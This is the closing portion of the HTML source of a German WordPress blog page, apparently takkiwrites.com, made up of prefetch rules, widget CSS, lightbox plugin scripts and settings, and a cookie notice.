{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
